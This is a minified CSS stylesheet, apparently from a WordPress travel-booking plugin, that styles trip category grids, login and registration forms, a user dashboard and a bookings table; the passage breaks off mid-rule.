.category-trips-single{width:100%;padding:5px 0}.category-main-wrap.category-grid{margin:0}}.page-template-template-destination .destination-holder .tour-count,.page-template-template-destination .activities-holder .tour-count,.page-template-template-destination .trip_types-holder .tour-count,.page-template-template-activities .destination-holder .tour-count,.page-template-template-activities .activities-holder .tour-count,.page-template-template-activities .trip_types-holder .tour-count,.page-template-template-trip_types .destination-holder .tour-count,.page-template-template-trip_types .activities-holder .tour-count,.page-template-template-trip_types .trip_types-holder .tour-count{font-size:14px}@media(min-width: 1025px){.page-template-template-destination .destination-holder .item,.page-template-template-destination .activities-holder .item,.page-template-template-destination .trip_types-holder .item,.page-template-template-activities .destination-holder .item,.page-template-template-activities .activities-holder .item,.page-template-template-activities .trip_types-holder .item,.page-template-template-trip_types .destination-holder .item,.page-template-template-trip_types .activities-holder .item,.page-template-template-trip_types .trip_types-holder .item{margin-bottom:68px}}.page-template-template-destination .destination-holder .item .title-holder,.page-template-template-destination .activities-holder .item .title-holder,.page-template-template-destination .trip_types-holder .item .title-holder,.page-template-template-activities .destination-holder .item .title-holder,.page-template-template-activities .activities-holder .item .title-holder,.page-template-template-activities .trip_types-holder .item .title-holder,.page-template-template-trip_types .destination-holder .item .title-holder,.page-template-template-trip_types .activities-holder .item .title-holder,.page-template-template-trip_types .trip_types-holder .item .title-holder{font-size:22px;font-weight:500;margin-top:24px;position:static;padding:0}.page-template-template-destination .destination-holder .item .img-holder,.page-template-template-destination .activities-holder .item .img-holder,.page-template-template-destination .trip_types-holder .item .img-holder,.page-template-template-activities .destination-holder .item .img-holder,.page-template-template-activities .activities-holder .item .img-holder,.page-template-template-activities .trip_types-holder .item .img-holder,.page-template-template-trip_types .destination-holder .item .img-holder,.page-template-template-trip_types .activities-holder .item .img-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder{display:block;border-radius:4px;overflow:hidden;position:relative;padding-top:90%}.page-template-template-destination .destination-holder .item .img-holder img,.page-template-template-destination .activities-holder .item .img-holder img,.page-template-template-destination .trip_types-holder .item .img-holder img,.page-template-template-activities .destination-holder .item .img-holder img,.page-template-template-activities .activities-holder .item .img-holder img,.page-template-template-activities .trip_types-holder .item .img-holder img,.page-template-template-trip_types .destination-holder .item .img-holder img,.page-template-template-trip_types .activities-holder .item .img-holder img,.page-template-template-trip_types .trip_types-holder .item .img-holder img{width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;left:0;right:0;transition:all .3s ease}.page-template-template-destination .destination-holder .item .img-holder .text-holder,.page-template-template-destination .activities-holder .item .img-holder .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder,.page-template-template-activities .destination-holder .item .img-holder .text-holder,.page-template-template-activities .activities-holder .item .img-holder .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(33,131,223,.8);display:flex;flex-direction:column;justify-content:center;align-items:center;transition:all .3s linear;transition-delay:.3s;visibility:hidden;opacity:0;font-size:16px;padding:30px;text-align:center}.page-template-template-destination .destination-holder .item .img-holder .text-holder a,.page-template-template-destination .activities-holder .item .img-holder .text-holder a,.page-template-template-destination .trip_types-holder .item .img-holder .text-holder a,.page-template-template-activities .destination-holder .item .img-holder .text-holder a,.page-template-template-activities .activities-holder .item .img-holder .text-holder a,.page-template-template-activities .trip_types-holder .item .img-holder .text-holder a,.page-template-template-trip_types .destination-holder .item .img-holder .text-holder a,.page-template-template-trip_types .activities-holder .item .img-holder .text-holder a,.page-template-template-trip_types .trip_types-holder .item .img-holder .text-holder a{text-decoration:none}.page-template-template-destination .destination-holder .item .img-holder .sub-destination,.page-template-template-destination .activities-holder .item .img-holder .sub-destination,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination,.page-template-template-activities .destination-holder .item .img-holder .sub-destination,.page-template-template-activities .activities-holder .item .img-holder .sub-destination,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination{display:flex;flex-direction:column;align-items:center;margin-bottom:24px}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a{display:block;text-decoration:none;font-size:16px;line-height:1.25;margin-bottom:8px;color:#fff;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0;transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(2),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-destination .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-activities .trip_types-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .destination-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .activities-holder .item .img-holder .sub-destination a:nth-child(3),.page-template-template-trip_types .trip_types-holder .item .img-holder .sub-destination a:nth-child(3){transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder .button,.page-template-template-destination .activities-holder .item .img-holder .button,.page-template-template-destination .trip_types-holder .item .img-holder .button,.page-template-template-activities .destination-holder .item .img-holder .button,.page-template-template-activities .activities-holder .item .img-holder .button,.page-template-template-activities .trip_types-holder .item .img-holder .button,.page-template-template-trip_types .destination-holder .item .img-holder .button,.page-template-template-trip_types .activities-holder .item .img-holder .button,.page-template-template-trip_types .trip_types-holder .item .img-holder .button{font-size:16px;padding:10px 30px;border:1px solid #fff;color:#fff;border-radius:4px;background:none;font-weight:500;transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transform:translateY(30px);visibility:hidden;opacity:0}.page-template-template-destination .destination-holder .item .img-holder .button:hover,.page-template-template-destination .activities-holder .item .img-holder .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder .button:hover,.page-template-template-activities .destination-holder .item .img-holder .button:hover,.page-template-template-activities .activities-holder .item .img-holder .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder,.page-template-template-destination .activities-holder .item .img-holder:hover .text-holder,.page-template-template-destination .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-activities .destination-holder .item .img-holder:hover .text-holder,.page-template-template-activities .activities-holder .item .img-holder:hover .text-holder,.page-template-template-activities .trip_types-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .destination-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .activities-holder .item .img-holder:hover .text-holder,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-destination .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-activities .trip_types-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .destination-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .activities-holder .item .img-holder:hover .sub-destination a,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .sub-destination a{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button,.page-template-template-destination .activities-holder .item .img-holder:hover .button,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button,.page-template-template-activities .destination-holder .item .img-holder:hover .button,.page-template-template-activities .activities-holder .item .img-holder:hover .button,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button{transform:translateY(0px);visibility:visible;opacity:1}.page-template-template-destination .destination-holder .item .img-holder:hover .button:hover,.page-template-template-destination .activities-holder .item .img-holder:hover .button:hover,.page-template-template-destination .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-activities .destination-holder .item .img-holder:hover .button:hover,.page-template-template-activities .activities-holder .item .img-holder:hover .button:hover,.page-template-template-activities .trip_types-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .destination-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .activities-holder .item .img-holder:hover .button:hover,.page-template-template-trip_types .trip_types-holder .item .img-holder:hover .button:hover{transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .text-holder{transition:all .3s cubic-bezier(0.23, 1, 0.32, 1);transition-delay:0s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a{transition-delay:.1s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(2){transition-delay:.2s}.page-template-template-destination .destination-holder .item .img-holder:hover .sub-destination a:nth-child(3){transition-delay:.3s}.page-template-template-destination .destination-holder .item .img-holder:hover .button{transition-delay:.4s}.page-template-template-activities .activities-holder .item:hover .img-holder img,.page-template-template-activities .trip_types-holder .item:hover .img-holder img,.page-template-template-trip_types .activities-holder .item:hover .img-holder img,.page-template-template-trip_types .trip_types-holder .item:hover .img-holder img{transform:scale(1.3)}
:root .wpte-lrf-wrap{--black-color: #000000;--black-color-rgb: 0, 0, 0;--white-color: #ffffff;--white-color-rgb: 255, 255, 255}.wpte-lrf-wrap:not(.wpte-dashboard){max-width:570px;margin:60px auto}.wpte-lrf-wrap *::before,.wpte-lrf-wrap *::after,.wpte-lrf-wrap *{box-sizing:border-box}.wpte-lrf-wrap a{transition:all ease .35s}.wpte-lrf-wrap img{max-width:100%;vertical-align:top;width:auto;height:auto}.wpte-lrf-top{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:60px 40px}.wpte-lrf-head{margin-bottom:40px;text-align:center}.wpte-lrf-desc{font-size:20px;line-height:1.7;letter-spacing:.15px;margin-top:30px}.wpte-lrf-desc p{margin-top:20px;margin-bottom:0}.wpte-lrf-additional-option{display:flex;flex-wrap:wrap;align-items:center;margin:0 -15px}.wpte-lrf-additional-option>div{width:50%;text-align:center;font-size:17px;font-family:sans-serif;padding:10px}.wpte-lrf-additional-option a{background:#3b5998;color:var(--white-color);border:1px solid #304a7e;border-radius:5px;text-decoration:none;display:block;text-align:left}.wpte-lrf-additional-option .wpte-lrf-google a{background:#dd4b39;border-color:#b83e30}.wpte-lrf-additional-option a:hover{opacity:.8;filter:alpha(opacity=80)}.wpte-lrf-additional-option a:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-additional-option a svg{font-size:24px;min-width:40px;height:40px;border-right:1px solid #304a7e;padding:10px;vertical-align:middle}.wpte-lrf-additional-option .wpte-lrf-google a svg{border-right-color:#b83e30}.wpte-lrf-additional-option a span{display:inline-block;min-width:calc(100% - 45px);min-height:40px;vertical-align:middle;line-height:30px;padding:5px 10px}.wpte-lrf-additional-option>.wpte-lrf-seperator{width:100%;color:rgba(var(--black-color-rgb), 0.4);text-transform:uppercase;font-weight:500;letter-spacing:.1px;padding-top:0;padding-bottom:0;margin-top:30px;position:relative;z-index:1}.wpte-login .wpte-lrf-additional-option>.wpte-lrf-seperator{margin-bottom:15px}.wpte-lrf-additional-option>.wpte-lrf-seperator::before{content:"";background:rgba(var(--black-color-rgb), 0.1);height:1px;position:absolute;top:50%;left:15px;right:15px;margin:0 auto;z-index:-1}.wpte-lrf-additional-option>.wpte-lrf-seperator span{background:var(--white-color);display:inline-block;padding:0 15px}.wpte-lrf{margin-top:30px}.wpte-lrf-field{margin-top:10px}.wpte-lrf-field input[type=text],.wpte-lrf-field input[type=number],.wpte-lrf-field input[type=tel],.wpte-lrf-field input[type=email],.wpte-lrf-field input[type=password]{height:50px;background:rgba(var(--black-color-rgb), 0.01);border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px;width:100%}.wpte-lrf-field input[type=text]:focus,.wpte-lrf-field input[type=email]:focus,.wpte-lrf-field input[type=password]:focus{background:none}.wpte-lrf-field.lrf-submit{margin-top:20px}.lrf-submit input[type=submit]{width:100%;height:50px;border-radius:5px;border:none;font-size:18px;letter-spacing:.1px;cursor:pointer;transition:all ease .35s}.lrf-submit input[type=submit]:hover{opacity:.8;filter:alpha(opacity=80)}.lrf-submit input[type=submit]:active{box-shadow:0 0 5px 5px rgba(var(--black-color-rgb), 0.05) inset;opacity:1;filter:alpha(opacity=100)}.wpte-lrf-footer{font-size:16px;margin-top:20px;text-align:center;padding-right:30px;padding-left:30px;line-height:1.5}.wpte-lrf-bottom{border-radius:5px;box-shadow:0 2px 2px rgba(var(--black-color-rgb), 0.1);background:var(--white-color);padding:15px 40px;text-align:center;font-size:18px;margin-top:20px;line-height:1.7;letter-spacing:.2px}.wpte-login .wpte-lrf-footer a{color:var(--black-color);letter-spacing:.1px}.lrf-disabled{opacity:.4;filter:alpha(opacity=100);pointer-events:none}.wpte-dashboard .wpte-lrf-head{margin-bottom:0;background:var(--white-color);border-bottom:1px solid rgba(var(--black-color-rgb), 0.05);display:flex;flex-wrap:wrap;align-items:center;padding:20px 30px}.wpte-dashboard .wpte-lrf-userprogile{display:flex;flex:initial;max-width:250px;flex-direction:column;position:relative}.wpte-dashboard .wpte-lrf-userprogile>a{display:flex;flex-wrap:wrap;align-items:center;text-decoration:none}.wpte-dashboard .wpte-lrf-userprogile img{width:35px;height:35px;-o-object-fit:cover;object-fit:cover;border-radius:3px;margin-right:10px}.wpte-dashboard .wpte-lrf-userprogile b{font-weight:500;letter-spacing:.1px;padding-right:10px;color:initial}.wpte-dashboard .wpte-lrf-userprogile>a>svg{width:8px;height:15px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-userprogile.active>a svg{transform:rotate(180deg)}.wpte-lrf-userprogile .lrf-userprofile-popup{display:none;position:absolute;z-index:1;top:calc(100% + 10px);left:0;width:100%;background:var(--white-color);box-shadow:0 -3px 34px rgba(var(--black-color-rgb), 0.07);padding:20px;font-size:16px}.wpte-lrf-userprogile .lrf-userprofile-popup::before{content:"";border-bottom:8px solid var(--white-color);border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);position:absolute;top:-8px;right:20px}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:inline-block;padding:10px 20px;white-space:nowrap}.wpte-lrf-userprogile .lrf-userprofile-popup .lrf-userprofile-logout{background:rgba(var(--black-color-rgb), 0.05);display:flex;padding:10px 20px;justify-content:center;align-items:center;flex-wrap:wrap;text-decoration:none}.wpte-lrf-userprogile .lrf-userprofile-popup svg{margin-right:7px}.wpte-dashboard .wpte-lrf-head .wpte-lrf-logo{display:flex;flex:1;justify-content:center;align-items:center;flex-direction:column;padding-left:30px}.wpte-dashboard .wpte-lrf-content-area{display:flex;flex-wrap:wrap;background:rgba(var(--black-color-rgb), 0.02)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{padding-top:6%;width:250px;background:var(--white-color);display:flex;flex-direction:column}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{display:block;text-decoration:none !important;padding:15px 30px 15px 60px;color:rgba(var(--black-color-rgb), 0.7);letter-spacing:.05px;font-size:16px;position:relative;margin-bottom:10px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab:hover{font-weight:600}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active{font-weight:600;background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{content:"";width:11px;height:11px;background:rgba(var(--black-color-rgb), 0.35);position:relative;display:inline-block;margin-right:15px;border-radius:100%;box-shadow:0 0 0 3px rgba(var(--black-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab.active::before{background:var(--white-color);box-shadow:0 0 0 3px rgba(var(--white-color-rgb), 0.2)}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:calc(100% - 250px);padding:6% 4%}.wpte-dashboard .wpte-lrf-main .wpte-lrf-tab-content:not(.active){display:none}.wpte-dashboard .wpte-lrf-header{max-width:700px;margin-bottom:40px}.wpte-dashboard .wpte-lrf-title{margin-top:0;margin-bottom:0;font-weight:500;font-size:24px;letter-spacing:.05px;line-height:1.5}.wpte-dashboard .lrf-dashboard-content .wpte-lrf-title{font-style:italic}.wpte-dashboard .wpte-lrf-description{font-size:18px;line-height:1.65;margin-top:15px;letter-spacing:.15px;font-weight:normal}.wpte-dashboard .wpte-lrf-description p{margin-top:0;margin-bottom:20px}.wpte-dashboard .wpte-lrf-description p:last-child{margin-bottom:0}.lrf-dashboard-content .wpte-lrf-block-wrap{display:flex;flex-wrap:wrap;justify-content:space-around;margin-left:-2%;margin-right:-2%}.wpte-lrf-block{background:var(--white-color);border-radius:10px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02);padding:4%}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:29.33%}.wpte-lrf-block .wpte-lrf-block-title{font-size:19px;font-weight:600;line-height:1.5;letter-spacing:.05px}.wpte-lrf-block .wpte-lrf-block-desc{font-size:16px;letter-spacing:.15px;margin-top:15px;-ms-word-break:break-all;word-break:break-all}.wpte-lrf-block .wpte-lrf-btn-wrap{border-top:1px solid rgba(var(--black-color-rgb), 0.1);margin-top:20px;padding-top:30px}.wpte-lrf-btn-transparent{display:inline-block;text-decoration:none;border:1px solid rgba(var(--black-color-rgb), 0.2);border-radius:4px;color:var(--black-color);padding:12px 15px;font-size:14px;letter-spacing:.5px}.wpte-lrf-btn-transparent:hover{background:var(--black-color);color:var(--white-color)}.wpte-dashboard .wpte-lrf-edit{display:inline-flex;text-decoration:none;color:initial;font-size:14px;letter-spacing:.15px;flex-wrap:wrap;align-items:center}.wpte-dashboard .wpte-lrf-edit:hover{color:var(--black-color)}.wpte-dashboard .wpte-lrf-edit svg{width:25px;height:25px;border:1px solid rgba(var(--black-color-rgb), 0.1);border-radius:100%;padding:7px;color:var(--black-color);margin-left:10px;transition:all ease .35s}.wpte-dashboard .wpte-lrf-edit:hover svg{background:var(--black-color);color:var(--white-color)}.wpte-lrf-btn-link{display:inline-block;text-decoration:none;font-size:14px;letter-spacing:.15px;color:var(--black-color)}.wpte-dashboard .wpte-lrf-edit+.wpte-lrf-btn-link{padding-left:20px}.wpte-lrf-btn-link:hover{text-decoration:underline}.lrf-bookings-content .wpte-lrf-block{padding:20px}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn{margin-left:0;text-decoration:none !important}.wpte-lrf-btn-transparent.wte-dbrd-tab{text-decoration:none !important}.wpte-dashboard .wpte-lrf-table{width:100%;border-collapse:collapse;counter-reset:th-count}.wpte-dashboard .wpte-lrf-table tr{border-bottom:1px solid rgba(var(--black-color-rgb), 0.05)}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{text-align:left;padding:45px 30px}.wpte-dashboard .wpte-lrf-table th,.wpte-dashboard .wpte-lrf-table td{padding:30px 15px !important}.wpte-dashboard .wpte-lrf-table th{padding-left:45px;counter-increment:th-count;font-size:18px;font-weight:500;letter-spacing:.05px;position:relative;max-width:250px}.wpte-dashboard .wpte-lrf-table th::before{content:counter(th-count) ". "}.wpte-dashboard .wpte-lrf-table th::after{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:45px;bottom:45px;right:0}.wpte-dashboard .wpte-lrf-table td:last-child{padding-right:45px;position:relative}.wpte-dashboard .wpte-lrf-table td:last-child::before{content:"";background:rgba(var(--black-color-rgb), 0.05);width:1px;position:absolute;top:30px;bottom:30px;left:0}.lrf-bookings-content .wpte-lrf-block .wpte-lrf-btn-wrap{border-top:0;margin-top:0}.lrf-td-title{font-size:14px;letter-spacing:.05px;color:rgba(var(--black-color-rgb), 0.6);display:block;margin-bottom:10px}.lrf-td-desc{font-size:16px;font-weight:500;letter-spacing:.05px}.wpte-dashboard .wpte-lrf-table td .wpte-lrf-btn-transparent{margin-top:10px;margin-bottom:10px;white-space:nowrap;text-decoration:none !important}.lrf-pending{color:#518a35}.lrf-cancelled{color:#dd3c3c}.wpte-lrf-btn{margin-left:45px;margin-bottom:45px;display:inline-block;font-size:16px;letter-spacing:.4px;color:var(--white-color);background:var(--black-color);border:1px solid var(--black-color);text-decoration:none;padding:12px 20px;border-radius:4px;box-shadow:0 4px 34px rgba(var(--black-color-rgb), 0.02)}.wpte-lrf-btn:hover{background:none;color:var(--black-color)}.lrf-address-content .wpte-lrf-block,.lrf-account-content .wpte-lrf-block{background:none;padding:0;box-shadow:none}.wpte-dashboard .wpte-lrf-form{max-width:625px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field,.lrf-account-content .wpte-lrf-block .wpte-lrf-field{margin-top:30px;display:flex;flex-wrap:wrap;align-items:center;padding-right:25px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-field-label{display:inline-block;width:100px;font-size:16px;letter-spacing:.15px;font-weight:500}.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-address-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=text],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=number],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=tel],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=email],.lrf-account-content .wpte-lrf-block .wpte-lrf-field input[type=password],.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{background:var(--white-color);margin-left:25px;width:calc(100% - 125px)}.lrf-address-content .wpte-lrf-block .wpte-lrf-field select{height:50px;background:#fff;border:1px solid rgba(var(--black-color-rgb), 0.08);border-radius:5px;padding:10px 15px;font-size:16px;letter-spacing:.1px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip,.lrf-account-content .wpte-lrf-block .wpte-lrf-field .lrf-tooltip{width:calc(100% - 125px);margin-left:auto;margin-top:10px;font-size:13px;letter-spacing:.15px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit{padding-right:0;border-top:1px solid rgba(var(--black-color-rgb), 0.05);padding-top:30px}.lrf-address-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn,.lrf-account-content .wpte-lrf-block .wpte-lrf-field.lrf-submit .wpte-lrf-btn{width:auto;margin-left:0;margin-bottom:0;font-size:16px;letter-spacing:.4px;opacity:1;filter:alpha(opacity=100);border:1px solid var(--black-color)}.wpte-lrf-field.lrf-rememberme label{position:relative;padding-left:25px;font-size:16px;color:rgba(35,35,35,.9);font-weight:400}.wpte-lrf-field.lrf-rememberme input[type=checkbox]{opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.wpte-lrf-field.lrf-rememberme label:before{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;border:1px solid rgba(35,35,35,.9);border-radius:2px}.wpte-lrf-field.lrf-rememberme label:after{content:"";position:absolute;top:2px;left:0;height:16px;width:16px;background:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 fill=%27%23232323%27 viewBox=%270 0 512 512%27%3E%3Cpath d=%27M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z%27/%3E%3C/svg%3E") center center no-repeat;background-size:12px;background-position:center;opacity:0;transition:all ease .2s}.wpte-lrf-field.lrf-rememberme input[type=checkbox]:checked~label:after{opacity:1}.wp-travel-engine-error-msg,.wp-travel-engine-success-msg{font-size:18px;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;padding:10px 15px;width:100%;border-radius:4px}.wp-travel-engine-error-msg+.wp-travel-engine-error-msg{margin-top:10px}.wp-travel-engine-success-msg{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.lrf-toggle .lrf-toggle-box{width:60px;height:30px;background:rgba(var(--black-color-rgb), 0.1);border-radius:50px;margin-left:25px;line-height:30px;text-align:center;padding:0 7px;position:relative;cursor:pointer;transition:all ease .35s}.lrf-toggle .lrf-toggle-box::before{content:"";background:var(--white-color);width:24px;height:24px;position:absolute;top:3px;left:4px;border-radius:100%;transition:all ease .35s}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt{color:var(--white-color);text-transform:uppercase;letter-spacing:.15px;font-size:12px;display:inline-block}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:first-child{display:none}.lrf-toggle .lrf-toggle-box .lrf-chkbx-txt:last-child{float:right;color:var(--black-color)}.lrf-toggle .lrf-toggle-box.active{background:var(--primary-color)}.lrf-toggle .lrf-toggle-box.active::before{left:32px}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:first-child{display:block;float:left}.lrf-toggle .lrf-toggle-box.active .lrf-chkbx-txt:last-child{display:none}.wpte-lrf-field.lrf-toggle+.wpte-lrf-popup{border-top:1px solid rgba(var(--black-color-rgb), 0.1);padding-top:10px;margin-top:40px;display:none}.white-popup{position:relative;background:#fff;padding:20px;width:auto;max-width:500px;margin:20px auto}.white-popup h5{font-size:24px;font-weight:600}.white-popup h6{font-size:18px;font-weight:600;margin-bottom:15px;margin-top:30px}.wpte-lrf .wpte-lrf-field .parsley-required{list-style:none !important;padding:0 !important}.wpte-bf-checkout .wpte-bf-checkout-form .wte-default-payment-button-hidden .wpte-bf-submit{display:none}.wpte-bf-checkout #wte-PayPalExpress-button{margin-top:40px}#wp-travel-engine-new-checkout-form .wpte-bf-field.wpte-bf-submit{margin-top:40px}.thank-you-container-2{display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:50px}.thank-you-container-2 .wpte-lrf-btn-wrap{display:inline-block;margin-right:20px}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn{text-decoration:none !important;color:#fff;margin:0}.thank-you-container-2 .wpte-lrf-btn-wrap .wpte-lrf-btn:hover{color:#000}@media screen and (max-width: 1199px){.lrf-bookings-content .wpte-lrf-block{overflow:auto}.wpte-dashboard .wpte-lrf-table{width:992px}.wpte-lrf-block{padding:40px 20px}}@media screen and (max-width: 992px){.wpte-dashboard .wpte-lrf-content-area{flex-direction:column}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-sidebar{width:100%;padding-top:0;flex-flow:row wrap;justify-content:center}.wpte-dashboard .wpte-lrf-content-area .wpte-lrf-main{width:100%}}@media screen and (max-width: 767px){.wpte-lrf-top{padding:40px 20px}.wpte-lrf-additional-option{flex-direction:column;margin-left:0;margin-right:0}.wpte-lrf-additional-option>div{width:100%;padding-left:0;padding-right:0}.wpte-lrf-additional-option a{display:inline-block}.wpte-lrf-bottom{padding-left:20px;padding-right:20px}.wpte-lrf-footer{padding-left:0;padding-right:0}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab{margin-bottom:0;padding-left:20px;padding-right:20px}.wpte-dashboard .wpte-lrf-sidebar .wpte-lrf-tab::before{display:none}.lrf-dashboard-content .wpte-lrf-block-wrap .wpte-lrf-block{width:46%;margin-bottom:30px}}@media screen and (max-width: 600px){.wpte-dashboard .wpte-lrf-head{padding:15px;flex-direction:column-reverse}.wpte-dashboard .wpte-lrf-userprogile{margin-top:20px}.wpte-dashboard .wpte-lrf-head 